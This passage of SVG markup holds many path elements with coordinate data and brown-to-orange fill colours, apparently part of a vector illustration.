<path d="M26.6159 12.0173C26.4316 12.0173 26.188 12.285 26.033 12.3566C25.922 12.3845 25.809 12.4042 25.695 12.4153C25.6328 12.4306 25.5742 12.4581 25.5228 12.4962C25.4713 12.5343 25.4279 12.5822 25.395 12.6371L25.4772 12.6911C25.5298 12.6043 25.6139 12.5412 25.712 12.5151C25.8351 12.5039 25.9569 12.4815 26.0759 12.4482C26.2074 12.3936 26.4727 12.1277 26.6041 12.1183L26.6505 12.0279C26.6404 12.0208 26.6283 12.0171 26.6159 12.0173Z" fill="#7E3717"></path>
<path d="M26.6509 12.0238L26.6074 12.116C26.6426 12.1934 26.6625 12.2769 26.6661 12.3619L26.7647 12.3584C26.7536 12.2228 26.7184 12.0585 26.6509 12.0238Z" fill="#9F5024"></path>
<path d="M26.7175 12.5879L26.6324 12.5292C26.4924 12.5948 26.3488 12.6522 26.2021 12.7012L26.2608 12.7857C26.4211 12.7401 26.5747 12.6736 26.7175 12.5879Z" fill="#FDAC4A"></path>
<path d="M25.8364 12.8761L25.8951 12.9541C26.0079 12.8806 26.1309 12.8242 26.2602 12.7868L26.2015 12.7035C26.0717 12.7419 25.9485 12.8001 25.8364 12.8761Z" fill="#FFB560"></path>
<path d="M25.5373 13.5634C25.5244 13.5117 25.4786 13.3626 25.4751 13.3438C25.4253 13.2037 25.3968 13.0569 25.3906 12.9083L25.292 12.886C25.2972 13.0703 25.3323 13.2524 25.3959 13.4254C25.4117 13.4794 25.4276 13.5334 25.4411 13.5868C25.4592 13.6677 25.4938 13.744 25.5426 13.811L25.6154 13.743C25.5784 13.6885 25.5519 13.6276 25.5373 13.5634Z" fill="#DC8730"></path>
<path d="M25.3945 12.8743C25.4107 12.8084 25.4394 12.7462 25.479 12.6912L25.3998 12.6325C25.3509 12.7001 25.3158 12.7767 25.2965 12.8579C25.2947 12.8681 25.2935 12.8785 25.293 12.889L25.3916 12.9083C25.3919 12.8969 25.3929 12.8856 25.3945 12.8743Z" fill="#9F5024"></path>
<path d="M27.4361 15.0941C27.4503 15.0942 27.4645 15.0958 27.4784 15.0988L27.5107 15.0054C27.4864 14.9984 27.4613 14.9949 27.4361 14.9949C27.2582 15.0365 27.0909 15.1146 26.9448 15.2244L27.0035 15.3054C27.131 15.2049 27.2785 15.1328 27.4361 15.0941Z" fill="#7E3717"></path>
<path d="M27.5773 15.1657C27.5858 15.2217 27.5814 15.2789 27.5644 15.333L27.6577 15.3652C27.6875 15.2833 27.6875 15.1936 27.6577 15.1117C27.6223 15.0602 27.57 15.0226 27.5098 15.0054L27.4746 15.0982C27.5161 15.107 27.5528 15.1311 27.5773 15.1657Z" fill="#9F5024"></path>
<path d="M27.6566 15.3629L27.5621 15.3335C27.5431 15.4118 27.5029 15.4833 27.4459 15.5402C27.389 15.5971 27.3175 15.6373 27.2393 15.6563L27.2774 15.7485C27.369 15.7234 27.4524 15.6746 27.519 15.6068C27.5856 15.5391 27.6331 15.4549 27.6566 15.3629Z" fill="#F8A943"></path>
<path d="M27.2297 15.6563C27.1338 15.6816 27.0354 15.6965 26.9362 15.701C26.8828 15.701 26.8282 15.6916 26.8189 15.671L26.7549 15.7497C26.8064 15.7877 26.8701 15.8056 26.9339 15.8001C27.0507 15.7952 27.1665 15.7769 27.279 15.7456L27.2403 15.6563H27.2297Z" fill="#FFB560"></path>
<path d="M26.7575 15.7532L26.8162 15.6716C26.805 15.6117 26.8141 15.5497 26.842 15.4955L26.7446 15.4703C26.7112 15.539 26.6906 15.7027 26.7575 15.7532Z" fill="#DC8730"></path>
<path d="M27.0064 15.3042L26.9477 15.2255C26.8617 15.2905 26.793 15.3755 26.7476 15.4732L26.8462 15.4955C26.8851 15.4209 26.9398 15.3556 27.0064 15.3042Z" fill="#9F5024"></path>
<path d="M25.1094 14.9004L25.1769 14.9732C25.288 14.8686 25.4232 14.793 25.5706 14.7533C25.718 14.7136 25.8729 14.7109 26.0215 14.7454L26.045 14.6486C25.8803 14.6107 25.7089 14.6138 25.5457 14.6577C25.3826 14.7016 25.2327 14.7849 25.1094 14.9004Z" fill="#7E3717"></path>
<path d="M26.1739 14.6803C26.131 14.6663 26.087 14.6558 26.0424 14.6486L26.0166 14.7448C26.0594 14.7512 26.1016 14.761 26.1428 14.7742C26.1693 14.7873 26.1927 14.8062 26.211 14.8294C26.2294 14.8527 26.2424 14.8797 26.249 14.9086L26.3435 14.8781C26.3324 14.8343 26.3113 14.7936 26.2819 14.7593C26.2525 14.725 26.2155 14.6979 26.1739 14.6803Z" fill="#9F5024"></path>
<path d="M26.2485 14.9086C26.2662 14.9615 26.2736 15.0173 26.2703 15.0729L26.3677 15.0993C26.3754 15.0234 26.3666 14.9467 26.3419 14.8745L26.2485 14.9086Z" fill="#DC8730"></path>
<path d="M26.3706 15.0964L26.2732 15.0729C26.2737 15.1112 26.262 15.1486 26.2397 15.1798L26.282 15.2696C26.3096 15.25 26.3321 15.224 26.3475 15.1938C26.3629 15.1637 26.3709 15.1303 26.3706 15.0964Z" fill="#F8A943"></path>
<path d="M26.2367 15.1798H26.2332C26.1276 15.1798 25.8347 15.05 25.7249 15.0377L25.7173 15.1369C25.886 15.196 26.0586 15.2433 26.2338 15.2784C26.2506 15.2783 26.2672 15.2741 26.2819 15.266L26.2367 15.1798Z" fill="#FFB560"></path>
<path d="M25.4907 15.0747L25.5312 15.1663C25.5594 15.1484 25.5912 15.1367 25.6243 15.132C25.6574 15.1274 25.6911 15.1298 25.7232 15.1393L25.7279 15.0395C25.6472 15.021 25.5625 15.0335 25.4907 15.0747Z" fill="#F8A943"></path>
<path d="M25.4894 15.0747C25.4122 15.127 25.3442 15.1916 25.288 15.266C25.1906 15.3728 25.1301 15.418 25.0938 15.418V15.5172C25.1935 15.5172 25.3027 15.3998 25.3538 15.3441C25.4061 15.2762 25.4673 15.2156 25.5357 15.1639L25.4894 15.0747Z" fill="#DC8730"></path>
<path d="M25.0429 15.391L24.9795 15.4668C25.0108 15.495 25.0503 15.5126 25.0922 15.5172V15.418H25.0863C25.0709 15.4107 25.0563 15.4016 25.0429 15.391Z" fill="#FFB560"></path>
<path d="M24.9848 15.4691L25.0435 15.3911C25.0206 15.3744 25.0025 15.3519 24.9913 15.3259L24.8979 15.36C24.9162 15.4037 24.9463 15.4415 24.9848 15.4691Z" fill="#EFA952"></path>
<path d="M24.8843 15.2836C24.8842 15.3108 24.8894 15.3377 24.8995 15.3629L24.9917 15.3259C24.9862 15.3125 24.9834 15.2981 24.9835 15.2836C24.9933 15.2211 25.0155 15.1611 25.0489 15.1072C25.0822 15.0534 25.1261 15.0068 25.1778 14.9702L25.1073 14.9004C25.0459 14.9456 24.9944 15.0029 24.956 15.0689C24.9176 15.1348 24.8932 15.2079 24.8843 15.2836Z" fill="#9F5024"></path>
<path d="M24.2367 14.9914C24.2494 14.9901 24.2622 14.993 24.2731 14.9996L24.3065 14.9051C24.285 14.896 24.2618 14.8916 24.2384 14.8922C24.0688 14.911 23.9132 14.9953 23.8047 15.1269L23.8798 15.1915C23.9696 15.0825 24.0969 15.0111 24.2367 14.9914Z" fill="#7E3717"></path>
<path d="M24.3062 14.9051L24.271 14.9978C24.3115 15.0154 24.2998 15.0876 24.2939 15.1234L24.396 15.1087C24.4068 15.0697 24.4037 15.028 24.3874 14.9909C24.371 14.9538 24.3423 14.9235 24.3062 14.9051Z" fill="#9F5024"></path>
<path d="M24.2909 15.1205C24.2749 15.1895 24.2488 15.2558 24.2134 15.3171L24.3002 15.364C24.3459 15.2851 24.3771 15.1986 24.3924 15.1087L24.2909 15.1205Z" fill="#DC8730"></path>
<path d="M24.0777 15.4991C24.0462 15.528 24.0067 15.5466 23.9644 15.5525C23.9357 15.541 23.909 15.5251 23.8852 15.5055L23.8188 15.5795C23.8556 15.6099 23.8976 15.6336 23.9427 15.6493C24.0165 15.6514 24.0882 15.6244 24.1423 15.5742C24.2075 15.513 24.2624 15.4416 24.3048 15.3629L24.2162 15.3189C24.1798 15.3858 24.133 15.4466 24.0777 15.4991Z" fill="#FFB560"></path>
<path d="M23.8082 15.3899L23.7119 15.4116C23.7293 15.4794 23.769 15.5393 23.8246 15.5818L23.8874 15.5055C23.8489 15.4769 23.821 15.4362 23.8082 15.3899Z" fill="#DC8730"></path>
<path d="M23.8047 15.3629C23.809 15.2971 23.8359 15.2349 23.881 15.1868L23.8035 15.1281C23.7437 15.1941 23.7092 15.2792 23.7061 15.3682C23.7061 15.385 23.7083 15.4018 23.7125 15.4181L23.8082 15.3934C23.8056 15.3835 23.8044 15.3732 23.8047 15.3629Z" fill="#9F5024"></path>
<path d="M22.5065 15.7943L22.4707 15.8864C22.4978 15.8935 22.5222 15.9084 22.5409 15.9293C22.5596 15.9502 22.5717 15.9761 22.5758 16.0038L22.6685 15.9663C22.6585 15.9261 22.6384 15.8892 22.61 15.8591C22.5816 15.829 22.546 15.8067 22.5065 15.7943Z" fill="#9F5024"></path>
<path d="M22.5728 15.9979C22.5817 16.0395 22.5817 16.0825 22.5728 16.1241L22.6696 16.1441C22.682 16.0843 22.6806 16.0224 22.6655 15.9633L22.5728 15.9979Z" fill="#DC8730"></path>
<path d="M22.5578 16.194C22.519 16.213 22.477 16.2248 22.434 16.2286C22.3669 16.2373 22.3048 16.2685 22.2579 16.3172C22.2121 16.3601 22.11 16.4411 22.0577 16.3953L21.9902 16.4669C22.0712 16.5397 22.1804 16.5092 22.2837 16.4229C22.3459 16.373 22.3618 16.3395 22.4445 16.3266C22.5109 16.3167 22.6259 16.3008 22.65 16.2263C22.6589 16.1984 22.6659 16.17 22.6711 16.1412L22.5737 16.1241C22.5698 16.1477 22.5645 16.1711 22.5578 16.194Z" fill="#FFB560"></path>
<path d="M21.9904 16.4692L22.0544 16.3953C22.0392 16.3763 22.028 16.3545 22.0213 16.3311C22.0147 16.3077 22.0127 16.2833 22.0157 16.2591L21.9171 16.2521C21.9122 16.2915 21.9162 16.3315 21.9289 16.3691C21.9416 16.4067 21.9626 16.4409 21.9904 16.4692Z" fill="#DC8730"></path>
<path d="M22.1839 16.0021L22.1175 15.9269C22.093 15.9451 22.0694 15.9647 22.0471 15.9856C21.9698 16.0556 21.9234 16.1533 21.918 16.2574L22.0166 16.2615C22.0212 16.1839 22.056 16.1113 22.1134 16.059C22.1263 16.0449 22.1533 16.0244 22.1839 16.0021Z" fill="#9F5024"></path>
<path d="M22.4045 17.1237L22.4356 17.0263C22.3006 17.0072 22.1629 17.0225 22.0354 17.0708C21.9078 17.1192 21.7946 17.1989 21.7061 17.3027L21.79 17.3543C21.866 17.2689 21.9617 17.2032 22.0687 17.1631C22.1758 17.1229 22.2911 17.1094 22.4045 17.1237Z" fill="#7E3717"></path>
<path d="M22.6441 17.1577C22.6622 17.2065 22.6622 17.2603 22.6441 17.3091L22.7292 17.362C22.7879 17.2399 22.7421 17.0843 22.6951 17.0685C22.61 17.0435 22.522 17.0293 22.4333 17.0262L22.4058 17.1237C22.4862 17.126 22.5662 17.1374 22.6441 17.1577Z" fill="#9F5024"></path>
<path d="M22.6446 17.3092L22.641 17.318C22.6317 17.342 22.5917 17.4001 22.4603 17.396C22.4085 17.391 22.3562 17.3963 22.3065 17.4117C22.2568 17.4272 22.2107 17.4523 22.1709 17.4858L22.239 17.5574C22.3029 17.5089 22.3829 17.4867 22.4626 17.4952C22.5165 17.5027 22.5715 17.4934 22.6198 17.4683C22.6682 17.4433 22.7076 17.4039 22.7326 17.3555L22.6446 17.3092Z" fill="#FFB560"></path>
<path d="M22.0841 17.632C22.0731 17.6694 22.0478 17.701 22.0137 17.72L22.0724 17.801C22.1252 17.7685 22.164 17.7174 22.181 17.6578C22.1906 17.6176 22.2125 17.5815 22.2438 17.5545L22.1722 17.4858C22.1295 17.5252 22.0989 17.5759 22.0841 17.632Z" fill="#DC8730"></path>
<path d="M22.0119 17.72C21.9675 17.7384 21.9194 17.7456 21.8716 17.7411V17.8403C21.9421 17.8474 22.013 17.8331 22.0753 17.7992L22.0119 17.72Z" fill="#F29B40"></path>
<path d="M21.8505 17.7358C21.847 17.7323 21.8088 17.7024 21.7983 17.6924L21.7349 17.7687C21.7554 17.7863 21.7783 17.8045 21.7871 17.8116C21.8118 17.8298 21.8415 17.8399 21.8722 17.8403V17.7411C21.8647 17.7408 21.8573 17.739 21.8505 17.7358Z" fill="#FFB560"></path>
<path d="M21.7611 17.6566C21.7418 17.6193 21.7323 17.5777 21.7335 17.5357L21.6355 17.5322C21.6331 17.5933 21.6467 17.654 21.6749 17.7083C21.6932 17.7331 21.7149 17.7552 21.7394 17.774L21.7981 17.6948C21.7846 17.6832 21.7722 17.6705 21.7611 17.6566Z" fill="#DC8730"></path>
<path d="M21.7915 17.3585L21.7105 17.2998C21.6634 17.3692 21.6371 17.4507 21.6348 17.5345H21.7328C21.7353 17.4715 21.7556 17.4104 21.7915 17.3585Z" fill="#9F5024"></path>
<path d="M23.204 17.9653L23.234 17.8691C23.0815 17.8697 22.9323 17.9128 22.8029 17.9935C22.6736 18.0741 22.5692 18.1891 22.5015 18.3257L22.5819 18.3844C22.6395 18.2659 22.7274 18.1648 22.8366 18.0912C22.9459 18.0176 23.0726 17.9742 23.204 17.9653Z" fill="#7E3717"></path>
<path d="M23.3765 17.9648C23.3636 17.9061 23.3031 17.8779 23.235 17.8691L23.2021 17.9653C23.2291 17.9641 23.2559 17.9708 23.279 17.9847C23.2888 18.0206 23.2914 18.0581 23.2867 18.0951H23.3865C23.3898 18.0514 23.3864 18.0074 23.3765 17.9648Z" fill="#9F5024"></path>
<path d="M23.287 18.0951C23.2693 18.1688 23.2401 18.2393 23.2007 18.304L23.2876 18.3515C23.3368 18.2713 23.3705 18.1825 23.3867 18.0898L23.287 18.0951Z" fill="#DC8730"></path>
<path d="M23.2008 18.304C23.1614 18.3621 23.1164 18.4161 23.0664 18.4654L23.114 18.5523C23.1824 18.4935 23.2417 18.4248 23.29 18.3486L23.2008 18.304Z" fill="#F29B40"></path>
<path d="M23.0646 18.4654C22.9836 18.5082 22.9008 18.4548 22.7447 18.5394C22.6578 18.5857 22.6044 18.7084 22.5686 18.733C22.5298 18.7577 22.4849 18.7711 22.4389 18.7718L22.4336 18.871C22.5012 18.8719 22.5675 18.8529 22.6244 18.8164C22.6895 18.7735 22.7306 18.6632 22.7969 18.6256C22.9225 18.5546 23.0094 18.6133 23.1192 18.5511L23.0646 18.4654Z" fill="#FDAC4A"></path>
<path d="M22.4107 18.7671L22.3438 18.8452C22.3709 18.8612 22.4021 18.8691 22.4336 18.8681V18.7689C22.4259 18.7689 22.4182 18.7683 22.4107 18.7671Z" fill="#FFB560"></path>
<path d="M22.5851 18.3815L22.5035 18.3257C22.4583 18.3967 22.4167 18.4695 22.3779 18.5323V18.5382L22.4695 18.5769C22.4818 18.5517 22.5581 18.4243 22.5851 18.3815Z" fill="#9F5024"></path>
<path d="M22.3369 18.8416C22.3408 18.8445 22.3449 18.8471 22.3492 18.8493L22.4132 18.7694C22.4175 18.7001 22.4376 18.6327 22.4719 18.5722L22.3768 18.5388C22.3421 18.5963 22.2758 18.7859 22.3369 18.8416Z" fill="#DC8730"></path>
<path d="M21.7952 19.6745C21.8504 19.6622 21.8809 19.6745 21.9578 19.7332L22.0129 19.6516C21.9114 19.5776 21.868 19.5642 21.7946 19.5747C21.6977 19.5996 21.6079 19.6466 21.5322 19.7121L21.5944 19.7895C21.6546 19.7405 21.7224 19.7016 21.7952 19.6745Z" fill="#7E3717"></path>
<path d="M22.0099 19.651L21.9512 19.7302C21.998 19.7618 22.0388 19.8016 22.0715 19.8476V19.8611L22.1642 19.8218C22.1283 19.7526 22.0751 19.6938 22.0099 19.651Z" fill="#9F5024"></path>
<path d="M22.1667 19.8236L22.0751 19.8664C22.0847 19.8997 22.0828 19.9352 22.0698 19.9674L22.1461 20.0307C22.1634 19.9994 22.1742 19.9649 22.1777 19.9293C22.1813 19.8936 22.1775 19.8577 22.1667 19.8236Z" fill="#DC8730"></path>
<path d="M22.0718 19.965C22.0499 19.9976 22.0159 20.0202 21.9773 20.0278C21.8885 20.0682 21.8062 20.1216 21.7332 20.1863C21.6883 20.2172 21.635 20.2334 21.5806 20.2327V20.3313C21.6557 20.3331 21.7294 20.3111 21.7913 20.2685C21.858 20.2106 21.9318 20.1613 22.0108 20.1217C22.0684 20.1068 22.119 20.0724 22.154 20.0243L22.0718 19.965Z" fill="#FDAC4A"></path>
<path d="M21.4962 20.1904L21.4434 20.2737C21.4826 20.306 21.5303 20.3264 21.5807 20.3324V20.2344C21.55 20.2251 21.5214 20.2102 21.4962 20.1904Z" fill="#FFB560"></path>
<path d="M21.3899 20.2344C21.4073 20.2496 21.4258 20.2635 21.4451 20.2761L21.4944 20.1904C21.4822 20.1823 21.4704 20.1735 21.4592 20.164C21.4406 20.134 21.4288 20.1004 21.4246 20.0654L21.3271 20.0818C21.3337 20.1374 21.3555 20.1902 21.3899 20.2344Z" fill="#DC8730"></path>
<path d="M21.428 19.9439C21.4756 19.8832 21.5322 19.8301 21.5959 19.7866L21.5307 19.7114C21.4585 19.7615 21.395 19.8232 21.3429 19.894C21.3177 19.9543 21.3126 20.0212 21.3282 20.0847L21.4251 20.0654C21.4152 20.0253 21.4162 19.9834 21.428 19.9439Z" fill="#9F5024"></path>
<path d="M24.7029 18.1725C24.7318 18.1429 24.7667 18.1197 24.8053 18.1045C24.8438 18.0894 24.8851 18.0825 24.9265 18.0845C24.9517 18.0836 24.9769 18.0867 25.0011 18.0938L25.0527 18.1455L25.1278 18.0803L25.0656 18.0187C25.0242 17.9925 24.9753 17.9808 24.9265 17.9853C24.8702 17.9832 24.8142 17.9934 24.7622 18.015C24.7102 18.0367 24.6635 18.0694 24.6254 18.1109C24.5706 18.1645 24.5104 18.2123 24.4458 18.2535L24.5139 18.3263C24.5833 18.2834 24.6468 18.2317 24.7029 18.1725Z" fill="#7E3717"></path>
<path d="M25.0522 18.1455C25.116 18.1989 25.1609 18.2713 25.1802 18.3521C25.1801 18.3637 25.1775 18.3751 25.1726 18.3856L25.263 18.4261C25.3217 18.2987 25.2043 18.1614 25.1239 18.0769L25.0522 18.1455Z" fill="#9F5024"></path>
<path d="M25.2639 18.4231L25.1723 18.3856C25.1675 18.3957 25.1612 18.405 25.1535 18.4131C25.1316 18.4213 25.1087 18.4268 25.0854 18.4296L25.1236 18.5235C25.1583 18.5198 25.1914 18.5073 25.2199 18.4871C25.2383 18.4687 25.2533 18.447 25.2639 18.4231Z" fill="#FDAC4A"></path>
<path d="M24.689 18.5388L24.7295 18.6303C24.8524 18.563 24.9897 18.5262 25.1298 18.5229L25.0881 18.4296C24.9483 18.4338 24.8114 18.4712 24.689 18.5388Z" fill="#F29B40"></path>
<path d="M24.7324 18.628L24.6884 18.5388C24.5622 18.6174 24.4536 18.7501 24.3521 18.8111C24.3521 18.8111 24.112 18.9696 24.0586 18.9602L24.078 19.0582C24.1958 19.0216 24.307 18.9663 24.4072 18.8945C24.5411 18.8082 24.6168 18.7025 24.7324 18.628Z" fill="#FDAC4A"></path>
<path d="M23.9844 18.9361L23.9321 19.0177C23.974 19.0483 24.0255 19.0625 24.0771 19.0576L24.0536 18.9602C24.0287 18.959 24.0047 18.9506 23.9844 18.9361Z" fill="#FFB560"></path>
<path d="M23.9361 19.0201L23.9849 18.9361C23.9297 18.9015 23.8569 18.76 23.9784 18.5441L23.9039 18.4777C23.7295 18.763 23.8452 18.959 23.9361 19.0201Z" fill="#DC8730"></path>
<path d="M24.0668 18.4736C24.2269 18.4682 24.3822 18.4179 24.5152 18.3287L24.4512 18.2529C24.3336 18.3341 24.1938 18.377 24.0509 18.3756C24.0197 18.3824 23.9902 18.3957 23.9645 18.4147C23.9388 18.4338 23.9175 18.458 23.9019 18.4859L23.9805 18.5446C23.9892 18.5275 24.0013 18.5123 24.0162 18.5C24.031 18.4878 24.0483 18.4788 24.0668 18.4736Z" fill="#9F5024"></path>
<path d="M22.9518 20.4944L22.9782 20.3988C22.7955 20.3757 22.6105 20.419 22.457 20.5208L22.521 20.5966C22.6495 20.5161 22.8009 20.4802 22.9518 20.4944Z" fill="#7E3717"></path>
<path d="M22.9783 20.3988L22.9478 20.4933C22.9752 20.4981 23 20.5126 23.0178 20.5341C23.0355 20.5556 23.045 20.5828 23.0446 20.6106L23.1415 20.5866C23.1376 20.542 23.1198 20.4999 23.0904 20.4661C23.0611 20.4324 23.0218 20.4088 22.9783 20.3988Z" fill="#9F5024"></path>
<path d="M23.0419 20.6077C23.045 20.6455 23.037 20.6834 23.019 20.7169L23.1012 20.7756C23.1355 20.7172 23.1486 20.6488 23.1382 20.5819L23.0419 20.6077Z" fill="#DC8730"></path>
<path d="M22.4577 20.8348L22.4043 20.9188C22.5216 20.9756 22.6546 20.9917 22.7821 20.9646C22.9097 20.9375 23.0245 20.8687 23.1086 20.7691L23.0235 20.7169C22.8985 20.9288 22.5334 20.8841 22.4577 20.8348Z" fill="#FFB560"></path>
<path d="M22.3267 20.7456C22.3197 20.7795 22.3235 20.8147 22.3376 20.8463C22.3517 20.8779 22.3754 20.9043 22.4053 20.9217L22.4552 20.836C22.4474 20.8314 22.4404 20.8254 22.4347 20.8184C22.4288 20.8088 22.425 20.7982 22.4233 20.7871C22.4217 20.776 22.4224 20.7647 22.4253 20.7538L22.3267 20.7456Z" fill="#DC8730"></path>
<path d="M22.4342 20.7204C22.4397 20.695 22.4503 20.671 22.4652 20.6498C22.4801 20.6285 22.4991 20.6104 22.521 20.5966L22.4623 20.5179C22.4011 20.5592 22.3577 20.6221 22.3408 20.694C22.3351 20.7132 22.3312 20.7328 22.3291 20.7527L22.4283 20.7562C22.4291 20.7441 22.4311 20.7321 22.4342 20.7204Z" fill="#9F5024"></path>
<path d="M19.8187 20.6576C19.9745 20.5897 20.1352 20.5335 20.2994 20.4897C20.321 20.4853 20.3435 20.4874 20.3639 20.4956L20.4044 20.4046C20.3708 20.3911 20.3343 20.3861 20.2982 20.39C20.1104 20.4332 19.928 20.4976 19.7547 20.5819C19.7243 20.614 19.7053 20.6553 19.7007 20.6993L19.7934 20.7415C19.7933 20.7117 19.8021 20.6824 19.8187 20.6576Z" fill="#7E3717"></path>
<path d="M20.4044 20.4046L20.3604 20.4938C20.3856 20.505 20.4126 20.5396 20.4237 20.6429C20.4238 20.6852 20.4102 20.7264 20.385 20.7603L20.4695 20.8125C20.5063 20.7614 20.5249 20.6994 20.5224 20.6365C20.5065 20.4903 20.4584 20.4293 20.4044 20.4046Z" fill="#9F5024"></path>
<path d="M20.4719 20.8061L20.385 20.758C20.3485 20.8143 20.3017 20.8633 20.2471 20.9024L20.297 20.9892C20.3659 20.9393 20.4252 20.8773 20.4719 20.8061Z" fill="#FFB560"></path>
<path d="M19.9756 21.0497L19.9803 21.1518C20.0945 21.1122 20.2024 21.0565 20.3008 20.9863L20.2468 20.9024C20.163 20.9628 20.0719 21.0123 19.9756 21.0497Z" fill="#F29B40"></path>
<path d="M19.9759 21.0497C19.946 21.061 19.9145 21.0676 19.8825 21.069L19.8784 21.1676C19.9145 21.1673 19.9503 21.1616 19.9847 21.1506L19.9759 21.0497Z" fill="#FDAC4A"></path>
<path d="M19.824 21.0479L19.7612 21.1242C19.7935 21.153 19.8354 21.1685 19.8786 21.1676V21.069C19.8685 21.0698 19.8584 21.0683 19.8489 21.0647C19.8395 21.061 19.831 21.0553 19.824 21.0479Z" fill="#FFB560"></path>
<path d="M19.6958 20.9112C19.6985 20.9809 19.7169 21.0491 19.7498 21.1107C19.7554 21.1168 19.7615 21.1225 19.768 21.1277L19.8267 21.0479C19.806 20.9988 19.7947 20.9462 19.7932 20.893L19.6958 20.9112Z" fill="#DC8730"></path>
<path d="M19.7938 20.7345L19.7005 20.6969C19.6889 20.7689 19.6873 20.8422 19.6958 20.9147L19.7927 20.893C19.7883 20.8402 19.7887 20.7872 19.7938 20.7345Z" fill="#9F5024"></path>
<path d="M22.0223 21.5204L22.071 21.4341C22.0111 21.398 21.9573 21.3524 21.912 21.2991C21.9027 21.2909 21.8919 21.2847 21.8802 21.2809C21.8685 21.2771 21.8562 21.2757 21.8439 21.2768C21.7924 21.2796 21.7425 21.2954 21.6987 21.3226C21.6549 21.3497 21.6187 21.3875 21.5933 21.4323L21.676 21.491C21.6925 21.4595 21.7167 21.4326 21.7464 21.4129C21.776 21.3932 21.8102 21.3813 21.8456 21.3783C21.8964 21.435 21.9561 21.483 22.0223 21.5204Z" fill="#7E3717"></path>
<path d="M22.3279 21.5638C22.3009 21.5503 22.0831 21.44 22.0696 21.4318L22.0244 21.5204C22.0385 21.5286 22.275 21.6483 22.285 21.653C22.2906 21.655 22.2955 21.6585 22.2992 21.663C22.3029 21.6676 22.3053 21.673 22.3062 21.6789L22.4059 21.6906C22.4069 21.6641 22.4001 21.6379 22.3862 21.6154C22.3723 21.5928 22.352 21.5748 22.3279 21.5638Z" fill="#9F5024"></path>
<path d="M22.3032 21.6788C22.3047 21.6969 22.3023 21.715 22.2964 21.7321C22.2904 21.7492 22.2809 21.7648 22.2686 21.778L22.3443 21.8414C22.3813 21.7982 22.4021 21.7434 22.403 21.6865L22.3032 21.6788Z" fill="#DC8730"></path>
<path d="M22.2697 21.7781C22.201 21.8561 21.9762 21.8367 21.9533 21.8367L21.9492 21.9359C21.9733 21.9359 22.255 21.967 22.3484 21.8397L22.2697 21.7781Z" fill="#F29B40"></path>
<path d="M21.7547 21.7851L21.7124 21.8743C21.789 21.9076 21.8708 21.9275 21.9542 21.933V21.8338C21.8855 21.8283 21.8182 21.8119 21.7547 21.7851Z" fill="#FDAC4A"></path>
<path d="M21.6294 21.8191C21.6552 21.8418 21.6843 21.8604 21.7157 21.8743L21.7538 21.7833C21.7359 21.7747 21.7189 21.764 21.7034 21.7516L21.6294 21.8191Z" fill="#FFB560"></path>
<path d="M21.6634 21.7017L21.5801 21.7534C21.594 21.7795 21.6127 21.8028 21.6352 21.822L21.7057 21.7516C21.6884 21.738 21.674 21.721 21.6634 21.7017Z" fill="#FDAC4A"></path>
<path d="M21.6445 21.6143L21.5465 21.6207C21.5451 21.6686 21.556 21.7161 21.5782 21.7587L21.6598 21.7035C21.6472 21.6755 21.642 21.6448 21.6445 21.6143Z" fill="#DC8730"></path>
<path d="M21.6752 21.4887L21.5942 21.43C21.5605 21.4892 21.5441 21.5567 21.5466 21.6248L21.6447 21.6149C21.6443 21.5709 21.6548 21.5276 21.6752 21.4887Z" fill="#9F5024"></path>
<path d="M23.9805 21.1213C23.9306 21.0937 23.8854 21.0485 23.8267 21.0485C23.7849 21.051 23.7449 21.0661 23.7117 21.0916C23.6786 21.1171 23.6538 21.152 23.6406 21.1917L23.7269 21.2422C23.734 21.2192 23.7468 21.1984 23.7641 21.1817C23.7815 21.1651 23.8028 21.1531 23.8261 21.1471C23.8635 21.1632 23.8993 21.1828 23.9329 21.2058C23.9803 21.2321 24.0337 21.2454 24.0879 21.2445L24.1078 21.1441C24.064 21.1501 24.0195 21.1421 23.9805 21.1213Z" fill="#7E3717"></path>
<path d="M24.2159 21.1359C24.1848 21.1359 24.1373 21.1442 24.1062 21.1471L24.0903 21.2469C24.1214 21.2469 24.1901 21.2351 24.2159 21.2351C24.2746 21.2351 24.3151 21.258 24.3527 21.3819C24.3608 21.4111 24.3626 21.4417 24.358 21.4717L24.4507 21.5128C24.4639 21.4604 24.4639 21.4055 24.4507 21.3531C24.4143 21.2451 24.365 21.1359 24.2159 21.1359Z" fill="#9F5024"></path>
<path d="M24.4519 21.5092L24.3586 21.4717C24.3567 21.4863 24.3534 21.5006 24.3486 21.5145L24.4032 21.5996C24.4343 21.5844 24.4431 21.5474 24.4519 21.5092Z" fill="#DC8730"></path>
<path d="M24.3461 21.5145C24.2986 21.5145 24.2704 21.4986 24.2076 21.4975C24.1004 21.5063 23.9949 21.5289 23.8936 21.565L23.9112 21.663C24.0086 21.6286 24.1099 21.6063 24.2129 21.5967C24.2715 21.5967 24.3496 21.6336 24.4048 21.5967L24.3461 21.5145Z" fill="#FDAC4A"></path>
<path d="M23.7823 21.5509L23.7266 21.6331C23.7542 21.6511 23.7853 21.663 23.8179 21.6679C23.8505 21.6729 23.8838 21.6708 23.9156 21.6618L23.8944 21.565C23.8759 21.5711 23.8562 21.5731 23.8368 21.5706C23.8174 21.5682 23.7988 21.5615 23.7823 21.5509Z" fill="#FFB560"></path>
<path d="M23.7317 21.4981L23.6489 21.5509C23.6686 21.5849 23.6962 21.6137 23.7293 21.6348L23.7816 21.5509C23.7609 21.5376 23.7438 21.5195 23.7317 21.4981Z" fill="#FDAC4A"></path>
<path d="M23.7043 21.4265L23.6104 21.4587C23.6189 21.4928 23.6328 21.5253 23.6514 21.555L23.7319 21.4963C23.7191 21.4746 23.7098 21.451 23.7043 21.4265Z" fill="#DC8730"></path>
<path d="M23.7269 21.2422L23.6424 21.1882C23.5998 21.2731 23.5886 21.3704 23.6107 21.4628L23.7034 21.4265C23.6929 21.364 23.7011 21.2999 23.7269 21.2422Z" fill="#9F5024"></path>
<path d="M23.6677 16.4282C23.7743 16.3597 23.8944 16.3151 24.0198 16.2973C24.0846 16.3018 24.1489 16.3122 24.2118 16.3284L24.2446 16.2345C24.1711 16.2149 24.0958 16.2029 24.0198 16.1987C23.8875 16.2121 23.7601 16.2561 23.6477 16.3272C23.5929 16.351 23.5453 16.3889 23.5098 16.437L23.5902 16.4957C23.6096 16.4667 23.6363 16.4434 23.6677 16.4282Z" fill="#7E3717"></path>
<path d="M24.2378 16.2339L24.2085 16.3284C24.2733 16.3414 24.3369 16.3598 24.3987 16.3835L24.4756 16.3196C24.4568 16.2867 24.3241 16.2538 24.2378 16.2339Z" fill="#9F5024"></path>
